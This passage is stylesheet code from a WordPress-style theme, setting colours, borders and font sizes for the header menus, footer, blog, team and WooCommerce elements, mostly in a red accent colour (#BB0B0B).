	#rs-header .toolbar-area .toolbar-contact ul li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover{
		color:#FFFFFF;
	}
	

	
	.mobile-menu-container div ul > li.current_page_parent > a,
	#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a, 
	#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul.menu > li.current_page_item > a,
	.menu-area .navbar ul li.current-menu-ancestor a, .menu-area .navbar ul li.current_page_item a,
	.menu-area .navbar ul li ul.sub-menu > li.menu-item-has-children > a:before
	{
		color: #BB0B0B;
	}

	
	
	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
		background: #BB0B0B !important;
	}	

	.menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
		background: #BB0B0B !important;
	}

	.menu-area .navbar ul li:hover a:before{
		color: #BB0B0B;
	}

	.menu-area .navbar ul li:hover > a,	
	.mobile-menu-container div ul li a:hover,	
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul li:hover > a,
	#rs-header.header-style-4 .menu-area .menu li:hover > a,
	#rs-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a
	{
		color: #BB0B0B;
	}

	.menu-area .navbar ul li a,
	#rs-header .menu-responsive .sidebarmenu-search .sticky_search
	{
		color: #101010; 
	}

	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::before, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::before,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a::after,
	#rs-header.header-transparent .menu-area.dark .navbar ul.menu > li > a,	
	#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search .fa
	{
		color: #101010 !important;
	}

	
	#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
		background: #101010 !important;
	}


	
	
	
	

	
	
		

			#rs-header.header-transparent .menu-area .navbar ul li a, 
		#rs-header.header-style8 .menu-area .navbar ul > li.active a,
		#rs-header.header-style8 .menu-area .navbar ul > li a,
		#rs-header.header-style8 .menu-area .navbar ul#single-menu > li:hover a,
		#rs-header.header-style8 .rs-full-menuarea #primary-menu-single > li > a,
		#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share ul li a,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search,
		#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search .fa,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li > a,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a{
			color:#FFFFFF 
	}
	
			#rs-header.header-style8 .rs-full-menuarea .toolbar-sl-share{
			border-color:#FFFFFF 
		}
	
			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li > a,
		#rs-header.header-style5 .menu-responsive .sidebarmenu-search .sticky_search{
			color:#FFFFFF 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul li:hover > a{
			color:#BB0B0B 
		}
	
			#rs-header .toolbar-area{			
			background:#BB0B0B 
		}
	



			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize:hover > a:after{
			background:#BB0B0B !important;  
		}
	


			#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after{
			background:#BB0B0B !important; 
		}
	
	

		#rs-header.header-style5 .menu-area .navbar ul > li.current-menu-ancestor > a, 
	#rs-header.header-style5 .header-inner .menu-area .navbar ul > li.current-menu-ancestor > a,
	#rs-header.header-style5 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a{
			color:#BB0B0B !important; 
		}
	

	 
		.header-style-4 .menu-cart-area span.icon-num, 
		.header-style5 .menu-cart-area span.icon-num
		{
			background: #FFFFFF !important;
		}
	
	
	

			#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
	

		

		

			.nav-link-container .nav-menu-link span.dot1,
		.nav-link-container .nav-menu-link span.dot3,
		.nav-link-container .nav-menu-link span.dot5,
		.nav-link-container .nav-menu-link span.dot7,
		.nav-link-container .nav-menu-link span.dot9,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span, 
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#BB0B0B !important;
		}
	
	


	


			#rs-header.header-transparent .menu-area .navbar ul > li > a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li:hover > a,
		#rs-header.header-transparent .menu-area.dark .navbar ul > li:hover > a,
		#rs-header.header-style-4 .header-inner .menu-area .navbar ul li:hover a,
		#rs-header.header-style-4 .menu-area .navbar ul li:hover a:before{
			color:#BB0B0B 
		}
	



			#rs-header.header-transparent .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.header-style-4 .menu-area .menu > li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul > li.current-menu-ancestor > a,
		#rs-header.header-style-4 .menu-area .menu > li.current_page_item > a{
			color:#BB0B0B !important; 
		}
	
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::before,
	#rs-header.header-transparent .menu-area .navbar ul.menu > li.current_page_item > a::after, 
	#rs-header.header-transparent .menu-area .navbar ul.menu > li > a::after{
		color:#BB0B0B !important; 
	}

			
		#rs-header.header-transparent ul.offcanvas-icon .nav-link-container .nav-menu-link span,
		#rs-header.header-style5 .menu-responsive ul.offcanvas-icon .nav-link-container .nav-menu-link span{
			background:#FFFFFF 
		}
	
			.menu-area .navbar ul li .sub-menu li a,
		#rs-header .menu-area .navbar ul li.mega ul li a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a{
			color:#101010 !important;
		}
	
			.menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
		.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a,
		#rs-header.header-style5 .menu-area .navbar ul > li.current_page_item ul > a,
		#rs-header .menu-area .navbar ul li.mega ul > li > a:hover,
		.menu-area .navbar ul li ul.sub-menu li:hover > a,
		body .header-style1 .menu-area .navbar ul li ul.sub-menu li:hover > a,
		body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
		#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li:hover > a,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul li a:hover,
		#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
		#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li:hover > a,
		#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
		.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
		#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, #rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
		#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
			color:#BB0B0B !important;
		}
	

			.menu-area .navbar ul li ul.sub-menu li.current-menu-item > a, .menu-area .navbar ul li ul.sub-menu li.current_page_item > a, .menu-area .navbar ul li .sub-menu li a:hover{
			background:Array !important;
		}
	

			.menu-area .navbar ul li .sub-menu{
			background:#FFFFFF;
		}
	

			#rs-header .toolbar-area .toolbar-contact ul li,
		#rs-header .toolbar-area a,
		#rs-header .toolbar-area .toolbar-sl-share ul li{
			font-size:13px;
		}
	
	
	
	

			.footer-bottom .copyright p{
			color:#ffffff;
		}
	

			.rs-footer, .rs-footer h3, .rs-footer a, 
		.rs-footer .fa-ul li a, 
		.rs-footer .widget.widget_nav_menu ul li a{
			font-size:15px;
		}
	
			.rs-footer h3, .rs-footer .footer-top h3.footer-title{
			font-size:20px;
		}
	
			.rs-footer a{
			font-size:15px;
		}
		

			.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
		.rs-footer .widget.widget_nav_menu ul li a
		{
			color:#FFFFFF;
		}
	
			.rs-footer .footer-top h3.footer-title
		{
			color:#FFFFFF;
		}
	
	
	
	
			.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
		.rs-footer .fa-ul li a:hover,
		.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
		.rs-footer .widget a:hover{
			color:#BB0B0B;
		}
	
	
	
	
	
		
		#rs-footer ul.footer_social > li > a,
		.rs-footer .widget ul.footer_social li i{
			color:#FFFFFF !important;
		}
	
		
		#rs-footer ul.footer_social > li > a:hover,
		.rs-footer .widget ul.footer_social li i:hover{
			color:#FFFFFF !important;
		}
	
	
		
			.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
			border-color:#333333;
		}
	
			.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
		.rs-footer .footer-top .mc4wp-form-fields i{
			color:#FFFFFF;
		}
	
	

	.rs-services-default .services-wrap .services-item .services-icon i,	
	.rs-blog .blog-item .blog-slidermeta span.category a:hover,
	.btm-cate li a:hover,	
	.ps-navigation ul a:hover span,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-galleys .galley-img .zoom-icon:hover,
	#about-history-tabs ul.tabs-list_content li:before,
	#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
	#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
	#sidebar-services .widget.widget_nav_menu ul li a:hover,
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
	#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
	rs-heading .title-inner .title,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
	.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
	.contact-page1 .form-button .submit-btn i:before,	
	.woocommerce nav.woocommerce-pagination ul li span.current, 
	.woocommerce nav.woocommerce-pagination ul li a:hover,
	ul.check-icon li:before,
	.rs-project-section .project-item .project-content .title a:hover,
	.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
	.timeline-icon,
	#rs-header.header-style8 .rs-address-area .info-icon i,
	.service-carousels .services-sliders3 span.num,
	.service-readons:before,
	.single-teams .ps-informations ul li.social-icon i:hover,
	.services-sliders4:hover .services-desc h4.services-title a,	
	.rs-footer.footerlight .footer_social li a .fa,
	#rs-header .menu-area .navbar ul > li.active a,
	.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i,
	.rs-footer .recent-post-widget .show-featured .post-desc i
	{
		color:#BB0B0B;
	}
	.portfolio-slider-data .slick-next, 
	.portfolio-slider-data .slick-prev,
	.ps-navigation ul a:hover span,
	ul.chevron-right-icon li:before,
	.bs-sidebar ul.footer_social li a:hover,
	.sidenav .fa-ul li i,
	.rs-blog .blog-item .blog-button a,
	.bs-search button:hover,
	.single-teams .ps-informations ul li.phone i, 
	.single-teams .ps-informations ul li.email i,
	.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
	#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,	
	.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
	.woocommerce-message::before, .woocommerce-info::before,
	.rs-sl-social-icons a:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
		color:#BB0B0B !important;
	}

	
	.transparent-btn:hover,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.service-carousel .owl-dots .owl-dot.active,
	.service-carousel .owl-dots .owl-dot,
	.sidenav .offcanvas_social li a i:hover,
	.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
	.bs-sidebar .tagcloud a:hover,
	.rs-blog-details .bs-info.tags a:hover,
	.single-teams .team-skill .rs-progress
	{
		border-color:#BB0B0B !important;
	}
	
	.owl-carousel .owl-nav [class*="owl-"],
	html input[type="button"]:hover, input[type="reset"]:hover,
	.rs-video-2 .popup-videos:before,
	.sidenav .widget-title:before,
	.rs-team-grid.team-style5 .team-item .team-content,
	.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
	.rs-team .team-item .team-social .social-icon,
	.rs-services-style4:hover .services-icon i,
	.team-grid-style1 .team-item .social-icons1 a:hover i,
	.loader__bar,
	blockquote:before,
	.rs-portfolio-style2 .portfolio-item:before,
	.rs-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.transparent-btn:hover,
	.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
	.rs-video-2 .popup-videos,
	.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
	.icon-button a,
	.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
	.rs-heading.style8 .title-inner:after,
	.rs-heading.style8 .description:after,
	#slider-form-area .form-area input[type="submit"],
	.services-style-5 .services-item:hover .services-title,
	#sidebar-services .rs-heading .title-inner h3:before,	
	#rs-contact .contact-address .address-item .address-icon::before,
	.team-slider-style4 .team-carousel .team-item:hover,
	#rs-header.header-transparent .btn_quote a:hover,
	.bs-sidebar .tagcloud a:hover,
	.rs-heading.style2:after,
	.rs-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,
	.rs-heading.style2 .title:after,
	.rs-blog-details #reply-title:before,
	.rs-cta .style2 .title-wrap .exp-title:after,
	.rs-project-section .project-item .project-content .p-icon,
	.proces-item.active:after, .proces-item:hover:after,
	.subscribe-text .mc4wp-form input[type="submit"],
	.rs-footer #wp-calendar th,
	.service-carousel.services-dark .services-sliders2 .services-desc:before, 
	.service-carousels.services-dark .services-sliders2 .services-desc:before,
	.rs-services .services-style-9 .services-wrap:after,
	.nav-link-container .nav-menu-link span,
	.portfolio-slider-data .slick-dots li.slick-active, 
	.portfolio-slider-data .slick-dots li:hover,
	.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
	.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.rs-heading.style6 .title-inner .sub-text:after,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
	.woocommerce span.onsale,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.bs-sidebar .widget-title:after,
	.breadcrumbs-inner .page-title:after,
	.prelements-heading.style4 .title-inner .title:before,	
	#scrollUp i,
	.prelements-heading .pre-heading-line1:before,
	.prelements-heading .pre-heading-line1:after,
	.prelements-heading .pre-heading-line1:after,
	.elementor-widget-container:hover .pre-heading-line1:after,
	blockquote cite:before,
	.sidenav .offcanvas_social li a i:hover,
	.elementor-widget-container:hover .pre-heading-line1:before,
	.rs-porfolio-details .ps-informations .info-title:after,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button span,
	.rs-addon-slider .slick-dots li button, .rs-addon-slider .slick-dots li.slick-active button,
	.rs-addon-slider .slick-dots li button:hover
	{
		background:#BB0B0B;
	}
	.woocommerce span.onsale, .woocommerce ul.products li a.fa, .woocommerce ul.products li .glyph-icon,
	.home5__brl__0 .elementor-accordion-item .elementor-tab-title.elementor-active{
		background:#BB0B0B !important;
	}
	.portfolio-slider-data .slick-dots li{
		background:#14171C;
	}
	.rs-porfolio-details .ps-informations, 
	.rs-porfolio-details .information-sidebar .widget_nav_menu li.current-menu-item a,
	.single-teams .team-skill .rs-progress .progress-bar,
	.comments-area .comment-list li.comment .reply a,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
	.comment-respond .form-submit #submit,
	#scrollUp i,
	#rs-header.header-style8 .rs-full-menuarea,
	#rs-header .toolbar-area,
	.readon,
	.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a, 
	.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a,
	.pagination-area .nav-links,
	.cta-widget,
	.cta-widget .title-cta a.cta-button,
	.rs-porfolio-details .widget_custom_html, .rs-porfolio-details .contact-me-widget,
	.rs-footer .footer-bottom .widget_nav_menu ul li a:before,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a {
	    background:#BB0B0B;
	}


	.rs-porfolio-details .information-sidebar .widget_nav_menu li:hover a, 
	.comments-area .comment-list li.comment .reply a:hover,
	.cta-widget .title-cta a.cta-button:hover,
	.readon:hover,
	.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,
	.comment-respond .form-submit #submit:hover,
	.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover, 
	.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover,
	#scrollUp i:hover,
	.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover{
	    background:#BB0B0B;
	}


	.sidenav .widget_nav_menu ul li a:hover,
	.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
	.full-blog-content .btm-cate .tag-line i,
	.full-blog-content .blog-title a:hover,
	.bs-sidebar .recent-post-widget .post-desc span i,
	.single-post .single-posts-meta li span i,
	.single-posts-meta .tag-line i,
	.single-post .single-posts-meta .fa-comments-o:before{
		color:#BB0B0B !important;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial:after, #cl-testimonial .testimonial-slide7 .single-testimonial:before{
		border-right-color: #BB0B0B;
		border-right: 30px solid #BB0B0B;
	}
	#cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color: #BB0B0B;
	}
	.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
	.rs-heading.style6 .title-inner .sub-text,
	.rs-heading.style7 .title-inner .sub-text,
	.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
	.team-grid-style1 .team-item .team-content1 h3.team-name a, 
	.service-readons:hover,
	.service-readons:before:hover
	{
		color:#BB0B0B !important;
	}	

	.rs-services-style3 .bg-img a,
	.rs-services-style3 .bg-img a:hover,
	.wp-block-file .wp-block-file__button
	{
		background:#BB0B0B;
		border-color: #BB0B0B;
	}
	.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
		border-color: #BB0B0B;;
		color: #BB0B0B;
	}

	.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
	.woocommerce div.product p.price, .woocommerce div.product span.price, 
	.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
		color: #BB0B0B!important;
	}
	.rs-slider-video:before,
	.team-grid-style3 .team-img .team-img-sec:before,
	#loading,	
	#sidebar-services .bs-search button:hover, 
	.team-slider-style3 .team-img .team-img-sec:before,
	.rs-blog-details .blog-item.style2 .category a:hover, 
	.rs-blog .blog-item.style2 .category a:hover, 
	.blog .blog-item.style2 .category a:hover,
	.icon-button a:hover,
	.rs-blog-details .blog-item.style1 .category a:hover, 
	.rs-blog .blog-item.style1 .category a:hover, 
	.blog .blog-item.style1 .category a:hover,
	.skew-style-slider .revslider-initialised::before,
	.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
	.icon-button a:hover,
	.fullwidth-services-box .services-style-2:hover,
	#rs-header.header-style-4 .logo-section:before,
	.post-meta-dates,
	.rs-footer .footer-top h3.footer-title:before,
	.rs-footer .footer-top h3.footer-title:after,
	.rs-footer .footer-top .widget:hover h3.footer-title:after,
	.rs-footer .footer-top .widget:hover h3.footer-title:before,
	.rs-footer .widget ul.footer_social li i:hover,
	.rs-footer .widget ul li .fa:hover,
	 .woocommerce ul.products li.product .price ins,
	.cd-timeline__img.cd-timeline__img--picture,
	.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
	.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
	.rs-skill-bar .skillbar .skillbar-bar
	{
		background: #BB0B0B;
	}

	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #BB0B0B;
	}


	.round-shape:before{
		border-top-color: #14171C;
		border-left-color: #14171C;
	}
	.round-shape:after{
		border-bottom-color: #14171C;
		border-right-color: #14171C;
	}

	#sidebar-services .download-btn,
	.rs-video-2 .overly-border,
	.woocommerce-error, .woocommerce-info, .woocommerce-message{
		border-color:#BB0B0B !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,	
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after{
		border-right-color: #14171C !important;
		border-top-color: transparent !important;
	}

	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial{
		border-left-color:#14171C !important;
	}
	.portfolio-filter button:hover, 
	.portfolio-filter button.active,
	.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
	#cl-testimonial .testimonial-slide7 .right-content i,
	.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child,
	.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
	.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
	#cl-testimonial.cl-testimonial9 .single-testimonial .cl-author-info li,
	#cl-testimonial.cl-testimonial9 .single-testimonial .image-testimonial p i,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#rs-skills .vc_progress_bar h2,
	.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
	.woocommerce ul.products li.product .price,
	#rs-services-slider .menu-carousel .heading-block h4 a:hover,
	.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
	.service-readons:hover, .service-readons:hover:before,
	.single-teams .designation-info,
	ul.unorder-list li:before,
	.rs-footer .widget.widget_nav_menu ul li a:before, .rs-footer .widget.widget_pages ul li a:before, .rs-footer .widget.widget_archive ul li a:before, .rs-footer .widget.widget_categories ul li a:before
	{
		color: #BB0B0B;
	}
	.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
	.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
	.rs-services3 .slick-arrow,
	.single-teams .ps-image .ps-informations,
	.slidervideo .slider-videos,
	.slidervideo .slider-videos:before,
	.service-readon,
	.service-carousel .owl-dots .owl-dot.active,	
	.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
		background: #BB0B0B;
	}

	.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
		border-bottom: 0 solid;
    	border-bottom-color: #BB0B0B;
    	border-top: 80px solid transparent;
    	border-right-color: #BB0B0B;
    }

    .border-image.small-border .vc_single_image-wrapper:before{
	    border-bottom: 250px solid #BB0B0B;
	}

	.border-image.small-border .vc_single_image-wrapper:after{
		border-top: 250px solid #BB0B0B;
	}

	.border-image .vc_single_image-wrapper:before,
	.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
		border-bottom-color: #BB0B0B;   			
	}

	.border-image .vc_single_image-wrapper:after,
	.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
		border-top-color: #BB0B0B;   	
	}

	.woocommerce-info,
	.timeline-alter .divider:after,
	body.single-services blockquote,	
	.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
	{
		border-color: #BB0B0B;  
	}
	
	.slidervideo .slider-videos i,
	.list-style li::before,
	.slidervideo .slider-videos i:before,
	#team-list-style .team-name a,
	.rs-blog .blog-item .blog-button a:hover{
		color: #BB0B0B;
	}

	.rs-blog .blog-meta .blog-title a:hover
	.about-award a:hover,
	#team-list-style .team-name a:hover,
	#team-list-style .team-social i:hover,
	#team-list-style .social-info .phone a:hover,
	.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
	#rs-contact .contact-address .address-item .address-text a:hover,
	a,.bs-sidebar .recent-post-widget .post-desc a:hover,
	.rs-blog .blog-meta .blog-title a:hover,
	.rs-blog .blog-item .blog-meta .categories a:hover,
	.bs-sidebar ul a:hover{
		color: #BB0B0B;
	}

	.about-award a:hover{
		border-color: #BB0B0B;
	}

	
	.rs-blog-details .bs-img .categories .category-name a:hover, .rs-blog .bs-img .categories .category-name a:hover, .blog .bs-img .categories .category-name a:hover, .rs-blog-details .blog-img .categories .category-name a:hover, .rs-blog .blog-img .categories .category-name a:hover, .blog .blog-img .categories .category-name a:hover,
	#rs-header.header-style-4 .logo-section .times-sec{
		background: #BB0B0B;
	}

	
	.rs-heading.style3 .description:after,
	.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
	.owl-carousel .owl-nav [class*="owl-"]:hover,
	button, html input[type="button"], input[type="reset"],
	.rs-service-grid .service-item .service-img:before,
	.rs-service-grid .service-item .service-img:after,
	#rs-contact .contact-address .address-item .address-icon::after,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
	.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
	.rs-service-grid .service-item .service-content::before,
	.rs-services-style4 .services-item .services-icon i,
	#rs-services-slider .img_wrap:before,
	#rs-services-slider .img_wrap:after,
	.rs-galleys .galley-img:before,
	.woocommerce-MyAccount-navigation ul li:hover,
	.woocommerce-MyAccount-navigation ul li.is-active,
	.rs-galleys .galley-img .zoom-icon,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
	.services-style-5 .services-item .icon_bg,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
	{
		background: #BB0B0B;
	}

	#rs-header.header-style-4 .logo-section .times-sec:after{
		border-bottom-color: #BB0B0B;
	}
	
	#rs-header .toolbar-area .toolbar-contact ul li,
	#rs-header .toolbar-area .opening
	{
		border-right-color:#BB0B0B;
	}

	

	.footer-bottom .container-fluid{
		border-color:#BB0B0B;
	}


	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #BB0B0B !important;
	}

				#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
			#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
			.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
				color: #BB0B0B !important;	
			}
			


				#rs-header .menu-sticky.sticky .menu-area,
			#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
				background: #FFFFFF !important;	
			}
		

				#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
				background: #101010;	
			}
		

				#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
			#rs-header.header-style8 .header-inner.sticky .rs-full-menuarea #primary-menu-single > li > a,
			#rs-header .sticky .sidebarmenu-search .sticky_search i::before,			
			#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
			#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
				color: #101010;
			}
			

				 #rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
			#rs-header.header-style8 .menu-sticky.sticky .menu-area .navbar ul li.active a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul#single-menu li.active a,
			#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
